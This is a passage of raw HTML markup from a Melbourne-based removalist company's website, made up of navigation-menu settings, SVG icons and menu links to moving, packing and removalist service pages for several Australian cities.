quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-fe04b24" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class = "hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class = "hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class = "hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class = "hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class = "hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class = "hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class = "hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class = "hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class = "hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class = "hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class = "hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class = "hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class = "hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class = "hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class = "hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class = "hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class = "hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class = "hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class = "hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class = "hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class = "hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class = "hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class = "hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class = "hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class = "hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class = "hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class = "hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class = "hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class = "hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class = "hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class = "hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class = "hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bc49c52 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="bc49c52" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93a0b76 e-con-full e-flex e-con e-child" data-id="93a0b76" data-element_type="container">
				<div class="elementor-element elementor-element-6aad95c elementor-widget elementor-widget-image" data-id="6aad95c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture fetchpriority="high" class="attachment-large size-large wp-image-12229" style="width:100%;height:32.22%;max-width:1080px">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg.webp 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg.webp 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg.webp 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg.webp 1080w" sizes="(max-width: 750px) 100vw, 750px"/>
<img fetchpriority="high" width="750" height="242" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20242'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg 1080w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg"/><noscript><img fetchpriority="high" width="750" height="242" src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg" alt="" srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg 1080w" sizes="(max-width: 750px) 100vw, 750px"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-79f030e e-con-full e-flex e-con e-child" data-id="79f030e" data-element_type="container">
				<div class="elementor-element elementor-element-3ff621f hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3ff621f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
